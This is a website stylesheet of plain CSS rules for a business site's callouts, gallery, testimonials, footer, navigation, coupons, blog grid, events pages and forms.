.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.55556rem 1.66667rem; background-color: #fff; border-bottom: 5px solid #364a8d; border-radius: 5px; -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #364a8d; font-size: 1.33333rem; font-weight: 700; text-align: left; text-transform: uppercase; }

.section-callout-bagley .callout-blocks .callout-bagley img { width: auto; margin-right: 1.11111rem; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

.section-callout-bagley .callout-blocks .callout-bagley:hover { background-color: #e6e6e6; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.55556rem 1.66667rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.33333rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.55556rem 1.66667rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
@media screen and (min-width: 64em) { #page-id-1 .section-testimonial { padding: 2.22222rem 0; } }

.section-testimonial { position: relative; padding: 0.77778rem 0.83333rem; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; background-image: url("/images/testimonial.jpg"); background-size: cover; }

.section-testimonial .test-image { position: relative; width: 17.5rem; border-radius: 1000px; border: 5px solid #fff; overflow: hidden; }

.section-testimonial .test-image .testimonial-image { display: block; margin: 0; width: 100%; }

.section-testimonial .test-image .stars { background: #fff; position: absolute; width: 100%; height: 50%; top: 75%; text-align: center; }

.section-testimonial .test-image .stars i { color: #ff921d; margin-top: 0.27778rem; }

.section-testimonial .test-image .stars cite { display: inline-block; margin-top: 0; color: #161c30; font-family: "Lato", sans-serif; font-size: 1rem; font-weight: 700; font-style: normal; }

.section-testimonial .test-image .stars cite::before { display: none; }

.section-testimonial .heading { font-family: 'Lato', sans-serif; margin: 1.11111rem 0 1.11111rem 0; color: #fff; font-size: 1.77778rem; text-transform: uppercase; text-shadow: 0 1px 1px #000000; font-weight: 900; text-align: center; }

.section-testimonial .testimonial-source-wrapper { display: inline-block; width: 100%; text-align: center; }

.section-testimonial .testimonial-source-wrapper span { display: none; }

.section-testimonial .testimonial-source-wrapper .testimonial-rating { display: block; margin-top: 1.11111rem; color: #eee; font-family: "Lato", sans-serif; font-weight: 500; font-style: normal; }

.section-testimonial .testimonial-source-wrapper .testimonial-link { max-width: 21.11111rem; padding: 0.83333rem 1.11111rem; display: block; background: #649ecf; color: #fff; font-family: "Lato", sans-serif; font-size: 1.11111rem; font-weight: 700; border: 1px solid #97cfff; border-bottom: 5px solid #97cfff; -webkit-box-shadow: 0 5px 5px #161c30; box-shadow: 0 5px 5px #161c30; border-radius: 5px; margin: 1.11111rem auto; text-decoration: none; text-transform: uppercase; }

.section-testimonial .testimonial-source-wrapper .testimonial-link:hover { background: #64b7ff; }

.section-testimonial blockquote q { margin: 0 auto; padding: 0; border: none; line-height: 1.4; color: #fff; font-size: 1.33333rem; font-weight: 300; font-style: italic; text-shadow: 0 1px 0 #0c203d; text-align: center; width: 85%; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0.83333rem; }
  .section-testimonial .heading { margin: 1.11111rem 0 1.11111rem 0; font-size: 1.77778rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 1.11111rem 0; text-align: left; }
  .section-testimonial .heading { margin: 1.11111rem 0 1.11111rem 0; }
  .section-testimonial .testimonial-source-wrapper cite::before { content: ""; }
  .section-testimonial .testimonial-source-wrapper span { display: inline-block; margin: 0 0.83333rem; color: #eee; font-family: "Lato", sans-serif; }
  .section-testimonial .testimonial-source-wrapper .testimonial-rating { display: inline-block; margin: 0; font-weight: 500; }
  .section-testimonial .testimonial-source-wrapper .testimonial-link { display: inline-block; }
  .section-testimonial blockquote q { margin: 0 auto; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #f3f3f3; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-heading { color: #fff; font-size: 1.11111rem; font-weight: 700; }

footer.page-footer .footer-phone-info i.material-icons { color: #41c77a; font-size: 1.66667rem; margin-right: 0.55556rem; padding-bottom: 0.27778rem; }

footer.page-footer .footer-phone-info .phone-number { font-family: "Lato", sans-serif; font-size: 1.88889rem; font-weight: 900; }

footer.page-footer .footer-phone-info .phone-number a { color: #fff; text-decoration: none; }

@media screen and (min-width: 64em) { footer.page-footer .footer-phone-info .phone-number { margin-right: 2.22222rem; } }

footer.page-footer .footer-address-info, footer.page-footer .social-media-heading { color: #e6e6e6; font-size: 1rem; font-weight: bold; }

footer.page-footer .footer-address-info a { display: block; margin: 0.55556rem 0 1.11111rem; color: #9ad2fb; font-weight: 300; text-decoration: underline; }

footer.page-footer .social-media-heading { margin-bottom: 0.83333rem; }

footer.page-footer .footer-links { text-align: center; margin-top: 1.11111rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #272727; border-radius: 5px; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; font-weight: 400; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; text-transform: uppercase; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { color: #666; font-weight: 500; }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

footer.page-footer .footer-web-credit li { display: inline-block; font-weight: 500; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; text-transform: uppercase; }

@media screen and (min-width: 64em) { footer.page-footer .footer-address-info { text-align: left; }
  footer.page-footer .footer-address-info a { margin: 0; }
  footer.page-footer .footer-links ul { padding: 1.11111rem 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #9ad2fb; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: ""; color: #9ad2fb; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #161c30; padding: 2.77778rem 0 0; text-align: center; z-index: 10; border-bottom: 1px solid #555f7e; }

@media screen and (min-width: 40em) { header.page-header { padding: 2.77778rem 0 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; position: fixed; width: 100%; } }

/*======================================= Layouts =======================================*/
.content { padding: 1.11111rem 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 0; }

@media screen and (min-width: 40em) { .content { padding: 1.11111rem 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0.55556rem; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 0; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 0; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-image: url("/images/footer.jpg"); background-repeat: repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: black; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 12px 32px rgba(4, 32, 72, 0.25), inset 0 22px 62px rgba(4, 32, 72, 0.5); box-shadow: 0 12px 32px rgba(4, 32, 72, 0.25), inset 0 22px 62px rgba(4, 32, 72, 0.5); }

.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2.13333rem; font-weight: 900; text-align: center; text-shadow: 0 2px 2px #042048; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 6.11111rem; }
  .sub-banner #sub-banner-container > * { padding-left: 1.11111rem; margin: 15.55556rem 0.83333rem 2.22222rem 0.83333rem; text-align: left; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #161c30; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #161c30; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #161c30; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #161c30; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #161c30; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #161c30; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #06080d; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #06080d; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #161c30; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: fixed; top: 0; left: 0; width: 100%; z-index: 20; background: #161c30; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #161c30; }

.top-bar ul.menu li { background: #161c30; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #97cfff; font-weight: 700; font-size: 1rem; text-align: center; text-decoration: none; text-transform: uppercase; font-family: 'Lato', sans-serif; border-bottom: 5px solid transparent; }

.top-bar ul.menu li a:hover { background: #649ecf; color: #fff; border-bottom: 5px solid #97cfff; }

.top-bar ul.menu li.active > a { background: #649ecf; color: #fff; border-bottom: 5px solid #97cfff; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { background: #161c30; text-align: center; }

.top-bar ul.menu .submenu li a { text-align: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: all .2s ease; transition: all .2s ease; }

.top-bar ul.menu .submenu li a:hover { background: #97cfff; color: #fff; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li a { text-align: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media screen and (min-width: 64em) { .top-bar { position: relative; }
  .top-bar ul.menu-top { position: relative; }
  .top-bar ul.menu-top li a { padding-top: 1.11111rem; padding-bottom: 1.11111rem; }
  .top-bar ul.menu-top li a:hover { border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .top-bar ul.menu-top li.active > a { border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a { border-radius: 0; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a:hover { border-radius: 0; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid transparent; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.large-form-container .form-container, .content-sub .form-container { background: #232e54; -webkit-box-shadow: inset 0 0 19px rgba(0, 0, 0, 0.15); box-shadow: inset 0 0 19px rgba(0, 0, 0, 0.15); }

@media screen and (min-width: 64em) { .large-form-container .form-container, .content-sub .form-container { border-radius: 15px; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.25), inset 0 0 19px rgba(0, 0, 0, 0.15); box-shadow: 0 0 5px rgba(0, 0, 0, 0.25), inset 0 0 19px rgba(0, 0, 0, 0.15); } }

.form-container { height: 100%; text-align: left; color: #fff; }

